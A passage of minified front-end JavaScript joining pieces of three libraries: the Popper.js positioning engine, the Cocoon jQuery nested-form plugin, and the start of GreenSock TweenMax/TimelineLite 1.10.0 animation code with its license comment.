e=t.width,i=t.height;return e*i}function b(t,e,i,n,s){var o=arguments.length>5&&void 0!==arguments[5]?arguments[5]:0;if(-1===t.indexOf("auto"))return t;var r=v(i,n,o,s),a={top:{width:r.width,height:e.top-r.top},right:{width:r.right-e.right,height:r.height},bottom:{width:r.width,height:r.bottom-e.bottom},left:{width:e.left-r.left,height:r.height}},l=Object.keys(a).map(function(t){return ae({key:t},a[t],{area:y(a[t])})}).sort(function(t,e){return e.area-t.area}),c=l.filter(function(t){var e=t.width,n=t.height;return e>=i.clientWidth&&n>=i.clientHeight}),d=c.length>0?c[0].key:l[0].key,u=t.split("-")[1];return d+(u?"-"+u:"")}function w(t,e,i){var n=a(e,i);return m(i,n)}function x(t){var e=window.getComputedStyle(t),i=parseFloat(e.marginTop)+parseFloat(e.marginBottom),n=parseFloat(e.marginLeft)+parseFloat(e.marginRight),s={width:t.offsetWidth+n,height:t.offsetHeight+i};return s}function $(t){var e={left:"right",right:"left",bottom:"top",top:"bottom"};return t.replace(/left|right|bottom|top/g,function(t){return e[t]})}function T(t,e,i){i=i.split("-")[0];var n=x(t),s={width:n.width,height:n.height},o=-1!==["right","left"].indexOf(i),r=o?"top":"left",a=o?"left":"top",l=o?"height":"width",c=o?"width":"height";return s[r]=e[r]+e[l]/2-n[l]/2,s[a]=i===a?e[a]-n[c]:e[$(a)],s}function C(t,e){return Array.prototype.find?t.find(e):t.filter(e)[0]}function k(t,e,i){if(Array.prototype.findIndex)return t.findIndex(function(t){return t[e]===i});var n=C(t,function(t){return t[e]===i});return t.indexOf(n)}function S(e,i,n){var s=void 0===n?e:e.slice(0,k(e,"name",n));return s.forEach(function(e){e.function&&console.warn("`modifier.function` is deprecated, use `modifier.fn`!");var n=e.function||e.fn;e.enabled&&t(n)&&(i.offsets.popper=p(i.offsets.popper),i.offsets.reference=p(i.offsets.reference),i=n(i,e))}),i}function E(){if(!this.state.isDestroyed){var t={instance:this,styles:{},attributes:{},flipped:!1,offsets:{}};t.offsets.reference=w(this.state,this.popper,this.reference),t.placement=b(this.options.placement,t.offsets.reference,this.popper,this.reference,this.options.modifiers.flip.boundariesElement,this.options.modifiers.flip.padding),t.originalPlacement=t.placement,t.offsets.popper=T(this.popper,t.offsets.reference,t.placement),t.offsets.popper.position="absolute",t=S(this.modifiers,t),this.state.isCreated?this.options.onUpdate(t):(this.state.isCreated=!0,this.options.onCreate(t))}}function D(t,e){return t.some(function(t){var i=t.name,n=t.enabled;return n&&i===e})}function P(t){for(var e=[!1,"ms","Webkit","Moz","O"],i=t.charAt(0).toUpperCase()+t.slice(1),n=0;e.length-1>n;n++){var s=e[n],o=s?""+s+i:t;if("undefined"!=typeof window.document.body.style[o])return o}return null}function z(){return this.state.isDestroyed=!0,D(this.modifiers,"applyStyle")&&(this.popper.removeAttribute("x-placement"),this.popper.style.left="",this.popper.style.position="",this.popper.style.top="",this.popper.style[P("transform")]=""),this.disableEventListeners(),this.options.removeOnDestroy&&this.popper.parentNode.removeChild(this.popper),this}function A(t,e,i,s){var o="BODY"===t.nodeName,r=o?window:t;r.addEventListener(e,i,{passive:!0}),o||A(n(r.parentNode),e,i,s),s.push(r)}function j(t,e,i,s){i.updateBound=s,window.addEventListener("resize",i.updateBound,{passive:!0});var o=n(t);return A(o,"scroll",i.updateBound,i.scrollParents),i.scrollElement=o,i.eventsEnabled=!0,i}function I(){this.state.eventsEnabled||(this.state=j(this.reference,this.options,this.state,this.scheduleUpdate))}function F(t,e){return window.removeEventListener("resize",e.updateBound),e.scrollParents.forEach(function(t){t.removeEventListener("scroll",e.updateBound)}),e.updateBound=null,e.scrollParents=[],e.scrollElement=null,e.eventsEnabled=!1,e}function O(){this.state.eventsEnabled&&(window.cancelAnimationFrame(this.scheduleUpdate),this.state=F(this.reference,this.state))}function M(t){return""!==t&&!isNaN(parseFloat(t))&&isFinite(t)}function N(t,e){Object.keys(e).forEach(function(i){var n="";-1!==["width","height","top","right","bottom","left"].indexOf(i)&&M(e[i])&&(n="px"),t.style[i]=e[i]+n})}function L(t,e){Object.keys(e).forEach(function(i){var n=e[i];!1===n?t.removeAttribute(i):t.setAttribute(i,e[i])})}function q(t,e,i){var n=C(t,function(t){var i=t.name;return i===e}),s=!!n&&t.some(function(t){return t.name===i&&t.enabled&&t.order<n.order});if(!s){var o="`"+e+"`";console.warn("`"+i+"`"+" modifier is required by "+o+" modifier in order to work, be sure to include it before "+o+"!")}return s}function R(t){return"end"===t?"start":"start"===t?"end":t}function H(t){var e=arguments.length>1&&void 0!==arguments[1]&&arguments[1],i=ce.indexOf(t),n=ce.slice(i+1).concat(ce.slice(0,i));return e?n.reverse():n}function B(t,e,i,n){var s=t.match(/((?:\-|\+)?\d*\.?\d*)(.*)/),o=+s[1],r=s[2];if(!o)return t;if(0===r.indexOf("%")){var a;switch(r){case"%p":a=i;break;case"%":case"%r":default:a=n}var l=p(a);return l[e]/100*o}if("vh"===r||"vw"===r){var c;return c="vh"===r?Y(document.documentElement.clientHeight,window.innerHeight||0):Y(document.documentElement.clientWidth,window.innerWidth||0),c/100*o}return o}function W(t,e,i,n){var s=[0,0],o=-1!==["right","left"].indexOf(n),r=t.split(/(\+|\-)/).map(function(t){return t.trim()}),a=r.indexOf(C(r,function(t){return-1!==t.search(/,|\s/)}));r[a]&&-1===r[a].indexOf(",")&&console.warn("Offsets separated by white space(s) are deprecated, use a comma (,) instead.");var l=/\s*,\s*|\s+/,c=-1===a?[r]:[r.slice(0,a).concat([r[a].split(l)[0]]),[r[a].split(l)[1]].concat(r.slice(a+1))];return c=c.map(function(t,n){var s=(1===n?!o:o)?"height":"width",r=!1;return t.reduce(function(t,e){return""===t[t.length-1]&&-1!==["+","-"].indexOf(e)?(t[t.length-1]=e,r=!0,t):r?(t[t.length-1]+=e,r=!1,t):t.concat(e)},[]).map(function(t){return B(t,s,e,i)})}),c.forEach(function(t,e){t.forEach(function(i,n){M(i)&&(s[e]+=i*("-"===t[n-1]?-1:1))})}),s}for(var U=Math.min,V=Math.floor,Y=Math.max,Q=["native code","[object MutationObserverConstructor]"],X=function(t){return Q.some(function(e){return(t||"").toString().indexOf(e)>-1})},K="undefined"!=typeof window,G=["Edge","Trident","Firefox"],Z=0,J=0;G.length>J;J+=1)if(K&&navigator.userAgent.indexOf(G[J])>=0){Z=1;break}var te,ee=K&&X(window.MutationObserver),ie=ee?function(t){var e=!1,i=0,n=document.createElement("span"),s=new MutationObserver(function(){t(),e=!1});return s.observe(n,{attributes:!0}),function(){e||(e=!0,n.setAttribute("x-index",i),++i)}}:function(t){var e=!1;return function(){e||(e=!0,setTimeout(function(){e=!1,t()},Z))}},ne=function(){return void 0==te&&(te=-1!==navigator.appVersion.indexOf("MSIE 10")),te},se=function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")},oe=function(){function t(t,e){for(var i,n=0;e.length>n;n++)i=e[n],i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(t,i.key,i)}return function(e,i,n){return i&&t(e.prototype,i),n&&t(e,n),e}}(),re=function(t,e,i){return e in t?Object.defineProperty(t,e,{value:i,enumerable:!0,configurable:!0,writable:!0}):t[e]=i,t},ae=Object.assign||function(t){for(var e,i=1;arguments.length>i;i++)for(var n in e=arguments[i])Object.prototype.hasOwnProperty.call(e,n)&&(t[n]=e[n]);return t},le=["auto-start","auto","auto-end","top-start","top","top-end","right-start","right","right-end","bottom-end","bottom","bottom-start","left-end","left","left-start"],ce=le.slice(3),de={FLIP:"flip",CLOCKWISE:"clockwise",COUNTERCLOCKWISE:"counterclockwise"},ue=function(){function e(i,n){var s=this,o=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};se(this,e),this.scheduleUpdate=function(){return requestAnimationFrame(s.update)},this.update=ie(this.update.bind(this)),this.options=ae({},e.Defaults,o),this.state={isDestroyed:!1,isCreated:!1,scrollParents:[]},this.reference=i.jquery?i[0]:i,this.popper=n.jquery?n[0]:n,this.options.modifiers={},Object.keys(ae({},e.Defaults.modifiers,o.modifiers)).forEach(function(t){s.options.modifiers[t]=ae({},e.Defaults.modifiers[t]||{},o.modifiers?o.modifiers[t]:{})}),this.modifiers=Object.keys(this.options.modifiers).map(function(t){return ae({name:t},s.options.modifiers[t])}).sort(function(t,e){return t.order-e.order}),this.modifiers.forEach(function(e){e.enabled&&t(e.onLoad)&&e.onLoad(s.reference,s.popper,s.options,e,s.state)}),this.update();var r=this.options.eventsEnabled;r&&this.enableEventListeners(),this.state.eventsEnabled=r}return oe(e,[{key:"update",value:function(){return E.call(this)}},{key:"destroy",value:function(){return z.call(this)}},{key:"enableEventListeners",value:function(){return I.call(this)}},{key:"disableEventListeners",value:function(){return O.call(this)}}]),e}();return ue.Utils=("undefined"==typeof window?global:window).PopperUtils,ue.placements=le,ue.Defaults={placement:"bottom",eventsEnabled:!0,removeOnDestroy:!1,onCreate:function(){},onUpdate:function(){},modifiers:{shift:{order:100,enabled:!0,fn:function(t){var e=t.placement,i=e.split("-")[0],n=e.split("-")[1];if(n){var s=t.offsets,o=s.reference,r=s.popper,a=-1!==["bottom","top"].indexOf(i),l=a?"left":"top",c=a?"width":"height",d={start:re({},l,o[l]),end:re({},l,o[l]+o[c]-r[c])};t.offsets.popper=ae({},r,d[n])}return t}},offset:{order:200,enabled:!0,fn:function(t,e){var i,n=e.offset,s=t.placement,o=t.offsets,r=o.popper,a=o.reference,l=s.split("-")[0];return i=M(+n)?[+n,0]:W(n,r,a,l),"left"===l?(r.top+=i[0],r.left-=i[1]):"right"===l?(r.top+=i[0],r.left+=i[1]):"top"===l?(r.left+=i[0],r.top-=i[1]):"bottom"===l&&(r.left+=i[0],r.top+=i[1]),t.popper=r,t},offset:0},preventOverflow:{order:300,enabled:!0,fn:function(t,e){var i=e.boundariesElement||s(t.instance.popper);t.instance.reference===i&&(i=s(i));var n=v(t.instance.popper,t.instance.reference,e.padding,i);e.boundaries=n;var o=e.priority,r=t.offsets.popper,a={primary:function(t){var i=r[t];return r[t]<n[t]&&!e.escapeWithReference&&(i=Y(r[t],n[t])),re({},t,i)},secondary:function(t){var i="right"===t?"left":"top",s=r[i];return r[t]>n[t]&&!e.escapeWithReference&&(s=U(r[i],n[t]-("right"===t?r.width:r.height))),re({},i,s)}};return o.forEach(function(t){var e=-1===["left","top"].indexOf(t)?"secondary":"primary";r=ae({},r,a[e](t))}),t.offsets.popper=r,t},priority:["left","right","top","bottom"],padding:5,boundariesElement:"scrollParent"},keepTogether:{order:400,enabled:!0,fn:function(t){var e=t.offsets,i=e.popper,n=e.reference,s=t.placement.split("-")[0],o=V,r=-1!==["top","bottom"].indexOf(s),a=r?"right":"bottom",l=r?"left":"top",c=r?"width":"height";return i[a]<o(n[l])&&(t.offsets.popper[l]=o(n[l])-i[c]),i[l]>o(n[a])&&(t.offsets.popper[l]=o(n[a])),t}},arrow:{order:500,enabled:!0,fn:function(t,e){if(!q(t.instance.modifiers,"arrow","keepTogether"))return t;var i=e.element;if("string"==typeof i){if(i=t.instance.popper.querySelector(i),!i)return t}else if(!t.instance.popper.contains(i))return console.warn("WARNING: `arrow.element` must be child of its popper element!"),t;var n=t.placement.split("-")[0],s=t.offsets,o=s.popper,r=s.reference,a=-1!==["left","right"].indexOf(n),l=a?"height":"width",c=a?"top":"left",d=a?"left":"top",u=a?"bottom":"right",h=x(i)[l];r[u]-h<o[c]&&(t.offsets.popper[c]-=o[c]-(r[u]-h)),r[c]+h>o[u]&&(t.offsets.popper[c]+=r[c]+h-o[u]);var f=r[c]+r[l]/2-h/2,m=f-p(t.offsets.popper)[c];return m=Y(U(o[l]-h,m),0),t.arrowElement=i,t.offsets.arrow={},t.offsets.arrow[c]=Math.round(m),t.offsets.arrow[d]="",t},element:"[x-arrow]"},flip:{order:600,enabled:!0,fn:function(t,e){if(D(t.instance.modifiers,"inner"))return t;if(t.flipped&&t.placement===t.originalPlacement)return t;var i=v(t.instance.popper,t.instance.reference,e.padding,e.boundariesElement),n=t.placement.split("-")[0],s=$(n),o=t.placement.split("-")[1]||"",r=[];switch(e.behavior){case de.FLIP:r=[n,s];break;case de.CLOCKWISE:r=H(n);break;case de.COUNTERCLOCKWISE:r=H(n,!0);break;default:r=e.behavior}return r.forEach(function(a,l){if(n!==a||r.length===l+1)return t;n=t.placement.split("-")[0],s=$(n);var c=t.offsets.popper,d=t.offsets.reference,u=V,h="left"===n&&u(c.right)>u(d.left)||"right"===n&&u(c.left)<u(d.right)||"top"===n&&u(c.bottom)>u(d.top)||"bottom"===n&&u(c.top)<u(d.bottom),p=u(c.left)<u(i.left),f=u(c.right)>u(i.right),m=u(c.top)<u(i.top),g=u(c.bottom)>u(i.bottom),_="left"===n&&p||"right"===n&&f||"top"===n&&m||"bottom"===n&&g,v=-1!==["top","bottom"].indexOf(n),y=!!e.flipVariations&&(v&&"start"===o&&p||v&&"end"===o&&f||!v&&"start"===o&&m||!v&&"end"===o&&g);(h||_||y)&&(t.flipped=!0,(h||_)&&(n=r[l+1]),y&&(o=R(o)),t.placement=n+(o?"-"+o:""),t.offsets.popper=ae({},t.offsets.popper,T(t.instance.popper,t.offsets.reference,t.placement)),t=S(t.instance.modifiers,t,"flip"))}),t},behavior:"flip",padding:5,boundariesElement:"viewport"},inner:{order:700,enabled:!1,fn:function(t){var e=t.placement,i=e.split("-")[0],n=t.offsets,s=n.popper,o=n.reference,r=-1!==["left","right"].indexOf(i),a=-1===["top","left"].indexOf(i);return s[r?"left":"top"]=o[e]-(a?s[r?"width":"height"]:0),t.placement=$(e),t.offsets.popper=p(s),t}},hide:{order:800,enabled:!0,fn:function(t){if(!q(t.instance.modifiers,"hide","preventOverflow"))return t;var e=t.offsets.reference,i=C(t.instance.modifiers,function(t){return"preventOverflow"===t.name}).boundaries;if(e.bottom<i.top||e.left>i.right||e.top>i.bottom||e.right<i.left){if(!0===t.hide)return t;t.hide=!0,t.attributes["x-out-of-boundaries"]=""}else{if(!1===t.hide)return t;t.hide=!1,t.attributes["x-out-of-boundaries"]=!1}return t}},computeStyle:{order:850,enabled:!0,fn:function(t,e){var i=e.x,n=e.y,o=t.offsets.popper,r=C(t.instance.modifiers,function(t){return"applyStyle"===t.name}).gpuAcceleration;void 0!==r&&console.warn("WARNING: `gpuAcceleration` option moved to `computeStyle` modifier and will not be supported in future versions of Popper.js!");var a,l,c=void 0===r?e.gpuAcceleration:r,d=s(t.instance.popper),u=f(d),h={position:o.position},p={left:V(o.left),top:V(o.top),bottom:V(o.bottom),right:V(o.right)},m="bottom"===i?"top":"bottom",g="right"===n?"left":"right",_=P("transform");if(l="bottom"==m?-u.height+p.bottom:p.top,a="right"==g?-u.width+p.right:p.left,c&&_)h[_]="translate3d("+a+"px, "+l+"px, 0)",h[m]=0,h[g]=0,h.willChange="transform";else{var v="bottom"==m?-1:1,y="right"==g?-1:1;h[m]=l*v,h[g]=a*y,h.willChange=m+", "+g}var b={"x-placement":t.placement};return t.attributes=ae({},b,t.attributes),t.styles=ae({},h,t.styles),t},gpuAcceleration:!0,x:"bottom",y:"right"},applyStyle:{order:900,enabled:!0,fn:function(t){return N(t.instance.popper,t.styles),L(t.instance.popper,t.attributes),t.offsets.arrow&&N(t.arrowElement,t.offsets.arrow),t},onLoad:function(t,e,i,n,s){var o=w(s,e,t),r=b(i.placement,o,e,t,i.modifiers.flip.boundariesElement,i.modifiers.flip.padding);return e.setAttribute("x-placement",r),N(e,{position:"absolute"}),i},gpuAcceleration:void 0}}},ue}),function(t){var e=0,i=function(){return(new Date).getTime()+e++},n=function(t){return"["+t+"]$1"},s=function(t){return"_"+t+"_$1"},o=function(e,i,n){return e?"function"==typeof e?(i&&console.warn("association-insertion-traversal is ignored, because association-insertion-node is given as a function."),e(n)):"string"==typeof e?i?n[i](e):"this"==e?n:t(e):void 0:n.parent()};t(document).on("click",".add_fields",function(e){e.preventDefault(),e.stopPropagation();var r=t(this),a=r.data("association"),l=r.data("associations"),c=r.data("association-insertion-template"),d=r.data("association-insertion-method")||r.data("association-insertion-position")||"before",u=r.data("association-insertion-node"),h=r.data("association-insertion-traversal"),p=parseInt(r.data("count"),10),f=new RegExp("\\[new_"+a+"\\](.*?\\s)","g"),m=new RegExp("_new_"+a+"_(\\w*)","g"),g=i(),_=c.replace(f,n(g)),v=[],y=e;for(_==c&&(f=new RegExp("\\[new_"+l+"\\](.*?\\s)","g"),m=new RegExp("_new_"+l+"_(\\w*)","g"),_=c.replace(f,n(g))),_=_.replace(m,s(g)),v=[_],p=isNaN(p)?1:Math.max(p,1),p-=1;p;)g=i(),_=c.replace(f,n(g)),_=_.replace(m,s(g)),v.push(_),p-=1;var b=o(u,h,r);b&&0!=b.length||console.warn("Couldn't find the element to insert the template. Make sure your `data-association-insertion-*` on `link_to_add_association` is correct."),t.each(v,function(e,i){var n=t(i),s=jQuery.Event("cocoon:before-insert");b.trigger(s,[n,y]),s.isDefaultPrevented()||(b[d](n),b.trigger("cocoon:after-insert",[n,y]))})}),t(document).on("click",".remove_fields.dynamic, .remove_fields.existing",function(e){var i=t(this),n=i.data("wrapper-class")||"nested-fields",s=i.closest("."+n),o=s.parent(),r=e;e.preventDefault(),e.stopPropagation();var a=jQuery.Event("cocoon:before-remove");if(o.trigger(a,[s,r]),!a.isDefaultPrevented()){var l=o.data("remove-timeout")||0;setTimeout(function(){i.hasClass("dynamic")?s.detach():(i.prev("input[type=hidden]").val("1"),s.hide()),o.trigger("cocoon:after-remove",[s,r])},l)}}),t(document).on("ready page:load turbolinks:load",function(){t(".remove_fields.existing.destroyed").each(function(){var e=t(this),i=e.data("wrapper-class")||"nested-fields";e.closest("."+i).hide()})})}(jQuery),/*!
 * VERSION: beta 1.10.0
 * DATE: 2013-07-03
 * UPDATES AND DOCS AT: http://www.greensock.com
 * 
 * Includes all of the following: TweenLite, TweenMax, TimelineLite, TimelineMax, EasePack, CSSPlugin, RoundPropsPlugin, BezierPlugin, AttrPlugin, DirectionalRotationPlugin
 *
 * @license Copyright (c) 2008-2013, GreenSock. All rights reserved.
 * This work is subject to the terms at http://www.greensock.com/terms_of_use.html or for
 * Club GreenSock members, the software agreement that was issued with your membership.
 * 
 * @author: Jack Doyle, jack@greensock.com
 **/
(window._gsQueue||(window._gsQueue=[])).push(function(){window._gsDefine("TweenMax",["core.Animation","core.SimpleTimeline","TweenLite"],function(t,e,i){var n=[].slice,s=function(t,e,n){i.call(this,t,e,n),this._cycle=0,this._yoyo=this.vars.yoyo===!0,this._repeat=this.vars.repeat||0,this._repeatDelay=this.vars.repeatDelay||0,this._dirty=!0},o=function(t){return t.jquery||t.length&&t!==window&&t[0]&&(t[0]===window||t[0].nodeType&&t[0].style&&!t.nodeType)},r=s.prototype=i.to({},.1,{}),a=[];s.version="1.10.0",r.constructor=s,r.kill()._gc=!1,s.killTweensOf=s.killDelayedCallsTo=i.killTweensOf,s.getTweensOf=i.getTweensOf,s.ticker=i.ticker,r.invalidate=function(){return this._yoyo=this.vars.yoyo===!0,this._repeat=this.vars.repeat||0,this._repeatDelay=this.vars.repeatDelay||0,this._uncache(!0),i.prototype.invalidate.call(this)},r.updateTo=function(t,e){var n,s=this.ratio;e&&this.timeline&&this._startTime<this._timeline._time&&(this._startTime=this._timeline._time,this._uncache(!1),this._gc?this._enabled(!0,!1):this._timeline.insert(this,this._startTime-this._delay));for(n in t)this.vars[n]=t[n];if(this._initted)if(e)this._initted=!1;else if(this._notifyPluginsOfEnabled&&this._firstPT&&i._onPluginEvent("_onDisable",this),this._time/this._duration>.998){var o=this._time;this.render(0,!0,!1),this._initted=!1,this.render(o,!0,!1)}else if(this._time>0){this._initted=!1,this._init();for(var r,a=1/(1-s),l=this._firstPT;l;)r=l.s+l.c,l.c*=a,l.s=r-l.c,l=l._next}return this},r.render=function(t,e,i){var n,s,o,r,l,c,d,u=this._dirty?this.totalDuration():this._totalDuration,h=this._time,p=this._totalTime,f=this._cycle;if(t>=u?(this._totalTime=u,this._cycle=this._repeat,this._yoyo&&0!==(1&this._cycle)?(this._time=0,this.ratio=this._ease._calcEnd?this._ease.getRatio(0):0):(this._time=this._duration,this.ratio=this._ease._calcEnd?this._ease.getRatio(1):1),this._reversed||(n=!0,s="onComplete"),0===this._duration&&((0===t||0>this._rawPrevTime)&&this._rawPrevTime!==t&&(i=!0,this._rawPrevTime>0&&(s="onReverseComplete",e&&(t=-1))),this._rawPrevTime=t)):1e-7>t?(this._totalTime=this._time=this._cycle=0,this.ratio=this._ease._calcEnd?this._ease.getRatio(0):0,(0!==p||0===this._duration&&this._rawPrevTime>0)&&(s="onReverseComplete",n=this._reversed),0>t?(this._active=!1,0===this._duration&&(this._rawPrevTime>=0&&(i=!0),this._rawPrevTime=t)):this._initted||(i=!0)):(this._totalTime=this._time=t,0!==this._repeat&&(r=this._duration+this._repeatDelay,this._cycle=this._totalTime/r>>0,0!==this._cycle&&this._cycle===this._totalTime/r&&this._cycle--,this._time=this._totalTime-this._cycle*r,this._yoyo&&0!==(1&this._cycle)&&(this._time=this._duration-this._time),this._time>this._duration?this._time=this._duration:0>this._time&&(this._time=0)),this._easeType?(l=this._time/this._duration,c=this._easeType,d=this._easePower,(1===c||3===c&&l>=.5)&&(l=1-l),3===c&&(l*=2),1===d?l*=l:2===d?l*=l*l:3===d?l*=l*l*l:4===d&&(l*=l*l*l*l),this.ratio=1===c?1-l:2===c?l:.5>this._time/this._duration?l/2:1-l/2):this.ratio=this._ease.getRatio(this._time/this._duration)),h===this._time&&!i)return p!==this._totalTime&&this._onUpdate&&(e||this._onUpdate.apply(this.vars.onUpdateScope||this,this.vars.onUpdateParams||a)),void 0;if(!this._initted){if(this._init(),!this._initted)return;this._time&&!n?this.ratio=this._ease.getRatio(this._time/this._duration):n&&this._ease._calcEnd&&(this.ratio=this._ease.getRatio(0===this._time?0:1))}for(this._active||!this._paused&&this._time!==h&&t>=0&&(this._active=!0),0===p&&(this._startAt&&(t>=0?this._startAt.render(t,e,i):s||(s="_dummyGS")),this.vars.onStart&&(0!==this._totalTime||0===this._duration)&&(e||this.vars.onStart.apply(this.vars.onStartScope||this,this.vars.onStartParams||a))),o=this._firstPT;o;)o.f?o.t[o.p](o.c*this.ratio+o.s):o.t[o.p]=o.c*this.ratio+o.s,o=o._next;this._onUpdate&&(0>t&&this._startAt&&this._startAt.render(t,e,i),e||this._onUpdate.apply(this.vars.onUpdateScope||this,this.vars.onUpdateParams||a)),this._cycle!==f&&(e||this._gc||this.vars.onRepeat&&this.vars.onRepeat.apply(this.vars.onRepeatScope||this,this.vars.onRepeatParams||a)),s&&(this._gc||(0>t&&this._startAt&&!this._onUpdate&&this._startAt.render(t,e,i),n&&(this._timeline.autoRemoveChildren&&this._enabled(!1,!1),this._active=!1),!e&&this.vars[s]&&this.vars[s].apply(this.vars[s+"Scope"]||this,this.vars[s+"Params"]||a)))},s.to=function(t,e,i){return new s(t,e,i)},s.from=function(t,e,i){return i.runBackwards=!0,i.immediateRender=0!=i.immediateRender,new s(t,e,i)},s.fromTo=function(t,e,i,n){return n.startAt=i,n.immediateRender=0!=n.immediateRender&&0!=i.immediateRender,new s(t,e,n)},s.staggerTo=s.allTo=function(t,e,r,l,c,d,u){l=l||0;var h,p,f,m,g=r.delay||0,_=[],v=function(){r.onComplete&&r.onComplete.apply(r.onCompleteScope||this,r.onCompleteParams||a),c.apply(u||this,d||a)};for(t instanceof Array||("string"==typeof t&&(t=i.selector(t)||t),o(t)&&(t=n.call(t,0))),h=t.length,f=0;h>f;f++){p={};for(m in r)p[m]=r[m];p.delay=g,f===h-1&&c&&(p.onComplete=v),_[f]=new s(t[f],e,p),g+=l}return _},s.staggerFrom=s.allFrom=function(t,e,i,n,o,r,a){return i.runBackwards=!0,i.immediateRender=0!=i.immediateRender,s.staggerTo(t,e,i,n,o,r,a)},s.staggerFromTo=s.allFromTo=function(t,e,i,n,o,r,a,l){return n.startAt=i,n.immediateRender=0!=n.immediateRender&&0!=i.immediateRender,s.staggerTo(t,e,n,o,r,a,l)},s.delayedCall=function(t,e,i,n,o){return new s(e,0,{delay:t,onComplete:e,onCompleteParams:i,onCompleteScope:n,onReverseComplete:e,onReverseCompleteParams:i,onReverseCompleteScope:n,immediateRender:!1,useFrames:o,overwrite:0})},s.set=function(t,e){return new s(t,0,e)},s.isTweening=function(t){for(var e,n=i.getTweensOf(t),s=n.length;--s>-1;)if(e=n[s],e._active||e._startTime===e._timeline._time&&e._timeline._active)return!0;return!1};var l=function(t,e){for(var n=[],s=0,o=t._first;o;)o instanceof i?n[s++]=o:(e&&(n[s++]=o),n=n.concat(l(o,e)),s=n.length),o=o._next;return n},c=s.getAllTweens=function(e){return l(t._rootTimeline,e).concat(l(t._rootFramesTimeline,e))};s.killAll=function(t,i,n,s){null==i&&(i=!0),null==n&&(n=!0);var o,r,a,l=c(0!=s),d=l.length,u=i&&n&&s;for(a=0;d>a;a++)r=l[a],(u||r instanceof e||(o=r.target===r.vars.onComplete)&&n||i&&!o)&&(t?r.totalTime(r.totalDuration()):r._enabled(!1,!1))},s.killChildTweensOf=function(t,e){if(null!=t){var r,a,l,c,d,u=i._tweenLookup;if("string"==typeof t&&(t=i.selector(t)||t),o(t)&&(t=n(t,0)),t instanceof Array)for(c=t.length;--c>-1;)s.killChildTweensOf(t[c],e);else{r=[];for(l in u)for(a=u[l].target.parentNode;a;)a===t&&(r=r.concat(u[l].tweens)),a=a.parentNode;for(d=r.length,c=0;d>c;c++)e&&r[c].totalTime(r[c].totalDuration()),r[c]._enabled(!1,!1)}}};var d=function(t,i,n,s){i=i!==!1,n=n!==!1,s=s!==!1;for(var o,r,a=c(s),l=i&&n&&s,d=a.length;--d>-1;)r=a[d],(l||r instanceof e||(o=r.target===r.vars.onComplete)&&n||i&&!o)&&r.paused(t)};return s.pauseAll=function(t,e,i){d(!0,t,e,i)},s.resumeAll=function(t,e,i){d(!1,t,e,i)},r.progress=function(t){return arguments.length?this.totalTime(this.duration()*(this._yoyo&&0!==(1&this._cycle)?1-t:t)+this._cycle*(this._duration+this._repeatDelay),!1):this._time/this.duration()},r.totalProgress=function(t){return arguments.length?this.totalTime(this.totalDuration()*t,!1):this._totalTime/this.totalDuration()},r.time=function(t,e){return arguments.length?(this._dirty&&this.totalDuration(),t>this._duration&&(t=this._duration),this._yoyo&&0!==(1&this._cycle)?t=this._duration-t+this._cycle*(this._duration+this._repeatDelay):0!==this._repeat&&(t+=this._cycle*(this._duration+this._repeatDelay)),this.totalTime(t,e)):this._time},r.duration=function(e){return arguments.length?t.prototype.duration.call(this,e):this._duration},r.totalDuration=function(t){return arguments.length?-1===this._repeat?this:this.duration((t-this._repeat*this._repeatDelay)/(this._repeat+1)):(this._dirty&&(this._totalDuration=-1===this._repeat?999999999999:this._duration*(this._repeat+1)+this._repeatDelay*this._repeat,this._dirty=!1),this._totalDuration)},r.repeat=function(t){return arguments.length?(this._repeat=t,this._uncache(!0)):this._repeat},r.repeatDelay=function(t){return arguments.length?(this._repeatDelay=t,this._uncache(!0)):this._repeatDelay},r.yoyo=function(t){return arguments.length?(this._yoyo=t,this):this._yoyo},s},!0),window._gsDefine("TimelineLite",["core.Animation","core.SimpleTimeline","TweenLite"],function(t,e,i){var n=function(t){e.call(this,t),this._labels={},this.autoRemoveChildren=this.vars.autoRemoveChildren===!0,this.smoothChildTiming=this.vars.smoothChildTiming===!0,this._sortChildren=!0,this._onUpdate=this.vars.onUpdate;for(var i,n,o=this.vars,r=s.length;--r>-1;)if(n=o[s[r]])for(i=n.length;--i>-1;)"{self}"===n[i]&&(n=o[s[r]]=n.concat(),n[i]=this);o.tweens instanceof Array&&this.add(o.tweens,0,o.align,o.stagger)},s=["onStartParams","onUpdateParams","onCompleteParams","onReverseCompleteParams","onRepeatParams"],o=[],r=function(t){var e,i={};for(e in t)i[e]=t[e];return i},a=function(t,e,i,n){t._timeline.pause(t._startTime),e&&e.apply(n||t._timeline,i||o)},l=o.slice,c=n.prototype=new e;return n.version="1.10.0",c.constructor=n,c.kill()._gc=!1,c.to=function(t,e,n,s){return e?this.add(new i(t,e,n),s):this.set(t,n,s)},c.from=function(t,e,n,s){return this.add(i.from(t,e,n),s)},c.fromTo=function(t,e,n,s,o){return e?this.add(i.fromTo(t,e,n,s),o):this.set(t,s,o)},c.staggerTo=function(t,e,s,o,a,c,d,u){var h,p=new n({onComplete:c,onCompleteParams:d,onCompleteScope:u});for("string"==typeof t&&(t=i.selector(t)||t),!(t instanceof Array)&&t.length&&t!==window&&t[0]&&(t[0]===window||t[0].nodeType&&t[0].style&&!t.nodeType)&&(t=l.call(t,0)),o=o||0,h=0;t.length>h;h++)s.startAt&&(s.startAt=r(s.startAt)),p.to(t[h],e,r(s),h*o);return this.add(p,a)},c.staggerFrom=function(t,e,i,n,s,o,r,a){return i.immediateRender=0!=i.immediateRender,i.runBackwards=!0,this.staggerTo(t,e,i,n,s,o,r,a)},c.staggerFromTo=function(t,e,i,n,s,o,r,a,l){return n.startAt=i,n.immediateRender=0!=n.immediateRender&&0!=i.immediateRender,this.staggerTo(t,e,n,s,o,r,a,l)},c.call=function(t,e,n,s){return this.add(i.delayedCall(0,t,e,n),s)},c.set=function(t,e,n){return n=this._parseTimeOrLabel(n,0,!0),null==e.immediateRender&&(e.immediateRender=n===this._time&&!this._paused),this.add(new i(t,0,e),n)},n.exportRoot=function(t,e){t=t||{},null==t.smoothChildTiming&&(t.smoothChildTiming=!0);var s,o,r=new n(t),a=r._timeline;for(null==e&&(e=!0),a._remove(r,!0),r._startTime=0,r._rawPrevTime=r._time=r._totalTime=a._time,s=a._first;s;)o=s._next,e&&s instanceof i&&s.target===s.vars.onComplete||r.add(s,s._startTime-s._delay),s=o;return 